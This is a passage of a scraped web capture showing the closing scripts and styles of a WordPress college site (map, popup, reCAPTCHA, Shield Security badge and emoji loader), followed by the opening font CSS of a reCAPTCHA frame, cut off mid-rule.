map.","no_categories":"No categories have been assigned to the locations.","mobile_marker_size":[24,24],"desktop_marker_size":[32,32],"retina_marker_size":[64,64]};
//# sourceURL=wpgmp-google-map-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-content/plugins/wp-google-map-plugin/assets/js/maps.js?ver=4.9.0" id="wpgmp-google-map-main-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?loading=async&amp;libraries=marker%2Cgeometry%2Cplaces%2Cdrawing&amp;callback=wpgmpInitMap&amp;language=en&amp;ver=4.9.0" id="wpgmp-google-api-js"></script>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-content/plugins/wp-google-map-plugin/assets/js/wpgmp_frontend.js?ver=4.9.0" id="wpgmp-frontend-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://dgcmukerian1.org/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://dgcmukerian1.org/wp-content/plugins/popup-maker/","ajaxurl":"https://dgcmukerian1.org/wp-admin/admin-ajax.php","restapi":"https://dgcmukerian1.org/wp-json/pum/v1","rest_nonce":null,"default_theme":"6248","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://dgcmukerian1.org/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://dgcmukerian1.org/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-19659":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-19659"],"delay":"500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-19659","time":"1 day","path":true}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"6249","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":19659,"slug":"admission2025"}};
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//dgcmukerian1.org/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1755755593&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="kingster-script-core-js-extra">
/* <![CDATA[ */
var kingster_script_core = {"home_url":"https://dgcmukerian1.org/"};
//# sourceURL=kingster-script-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-content/themes/kingster/js/script-core.js?ver=1.0.0" id="kingster-script-core-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfMNx4qAAAAANKeocpMh62qll477vzeVEqt501Q&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfMNx4qAAAAANKeocpMh62qll477vzeVEqt501Q",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="icwp-wpsf-badge-js-extra">
/* <![CDATA[ */
var shield_vars_badge = {"strings":{"select_action":"Please select an action to perform.","are_you_sure":"Are you sure?","absolutely_sure":"Are you absolutely sure?"},"comps":{"badge":{"ajax":{"plugin_badge_close":{"action":"shield_action","ex":"plugin_badge_close","exnonce":"49df3ba656","ajaxurl":"https://dgcmukerian1.org/wp-admin/admin-ajax.php","_wpnonce":"9c29599ca4","_rest_url":"https://dgcmukerian1.org/wp-json/shield/v1/action/plugin_badge_close?exnonce=49df3ba656&_wpnonce=9c29599ca4"}}}}};
//# sourceURL=icwp-wpsf-badge-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-content/plugins/wp-simple-firewall/assets/dist/shield-badge.bundle.js?ver=21.0.10&amp;mtime=1768942926" id="icwp-wpsf-badge-js"></script>
<script type="text/javascript" id="icwp-wpsf-notbot-js-extra">
/* <![CDATA[ */
var shield_vars_notbot = {"strings":{"select_action":"Please select an action to perform.","are_you_sure":"Are you sure?","absolutely_sure":"Are you absolutely sure?"},"comps":{"notbot":{"ajax":{"not_bot":{"action":"shield_action","ex":"capture_not_bot","exnonce":"e5d606fa3f","ajaxurl":"https://dgcmukerian1.org/wp-admin/admin-ajax.php","_wpnonce":"9c29599ca4","_rest_url":"https://dgcmukerian1.org/wp-json/shield/v1/action/capture_not_bot?exnonce=e5d606fa3f&_wpnonce=9c29599ca4"}},"flags":{"skip":false,"required":true}}}};
//# sourceURL=icwp-wpsf-notbot-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-content/plugins/wp-simple-firewall/assets/dist/shield-notbot.bundle.js?ver=21.0.10&amp;mtime=1768942926" id="icwp-wpsf-notbot-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dgcmukerian1.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dgcmukerian1.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style>
	.icwp_wpsf_site_badge {
		background-color: rgba(255, 255, 255, 0.9);
		box-sizing: content-box;
		color: #000000;
		height: 33px;
		padding: 7px 7px 4px;
		text-align: left;
		z-index: 100;
	}
	.icwp_wpsf_site_badge img {
		height: 32px;
		width: 32px;
	}
	.icwp_wpsf_site_badge a,
	.icwp_wpsf_site_badge a:hover {
		border: 0 none;
		box-sizing: inherit;
		color: inherit !important;
		display: flex;
		flex-direction: row;
		flex-wrap: nowrap;
		text-decoration: none !important;
		line-height: 8px;
		padding: 0;
	}
	.icwp_wpsf_site_badge .badge-text {
		font-family: sans-serif;
		font-size: 12px;
		font-weight: normal;
		line-height: 17px;
		letter-spacing: 0;
		margin: 0 10px;
	}
	.icwp_wpsf_site_badge img {
		float: left;
	}
	.plugin-badge-name {
		font-weight: bolder;
	}
	.icwp_wpsf_site_badge.floating_badge {
		background-color: rgba(241, 241, 241, 0.99);
		border-radius: 5px;
		bottom: 9px;
		box-shadow: 2px 2px 4px rgba(0, 0, 0, 0.47);
		box-sizing: content-box;
		color: #000000;
		height: 33px;
		left: 9px;
		opacity: 0.7;
		padding: 7px;
		position: fixed;
		text-align: left;
		width: auto;
		z-index: 10000;
		text-wrap: none;
		-webkit-transition: width 0.25s; /* Safari */
		transition: width 1.25s;
		transition-delay: 1s
	}
	.icwp_wpsf_site_badge.floating_badge:hover {
		opacity: 1.0;
		width: auto;
		transition-delay: 0s;
	}
	.icwp_wpsf_site_badge.floating_badge .badge-text {
		-webkit-transition: opacity 1s; /* Safari */
		opacity: 0;
		display: none;
		transition: opacity 0.3s;
		transition-delay: 1s;
	}
	.icwp_wpsf_site_badge.floating_badge:hover .badge-text {
		opacity: 1;
		display: inline-block;
		transition-delay: 0s;
	}
	a#icwpWpsfCloseButton {
		background-color: #ffffff;
		border: 1px solid #ddd;
		border-radius: 4px;
		display: none;
		font-size: 10px;
		height: 10px;
		left: -2px;
		line-height: 6px;
		padding: 2px 1px 0 2px !important;
		position: absolute;
		text-align: center;
		top: -3px;
		width: 10px;
		z-index: 1001;
	}
	#icwpWpsfSiteBadge:hover a#icwpWpsfCloseButton {
		display: block;
	}
	#icwpWpsfCloseButton:hover {
		cursor: pointer;
	}
	@media (max-width: 600px) {
		.icwp_wpsf_site_badge.floating_badge {
			height: 16px;
			width: auto;
		}

		.icwp_wpsf_site_badge.floating_badge .badge-text {
			font-size: 8px;
			font-weight: normal;
			line-height: 8px;
			margin: 0 5px;
		}

		.icwp_wpsf_site_badge.floating_badge {
			padding: 2px;
		}

		.icwp_wpsf_site_badge.floating_badge img {
			height: 16px;
			width: 16px;
		}
	}
	</style>
<div id="icwpWpsfSiteBadge" class="icwp_wpsf_site_badge  floating_badge ">
			<a id="icwpWpsfCloseButton">x</a>
	
	<a href="https://clk.shldscrty.com/wpsecurityfirewall" target="_blank" title="Shield Security">
		<img src="https://dgcmukerian1.org/wp-content/plugins/wp-simple-firewall/assets/images/shield/shield-security-logo-colour-32px.png?ver=21.0.10&amp;mtime=1768942926" alt=" Powerful Protection for WordPress, from Shield Security" />
		<div class="badge-text">This Site Is Protected By <br/><span class="plugin-badge-name">Shield Security</span> &rarr;</div>
	</a>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfMNx4qAAAAANKeocpMh62qll477vzeVEqt501Q&co=aHR0cHM6Ly9kZ2NtdWtlcmlhbjEub3JnOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=k2a8fvqm7rur
body_size: 48928
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
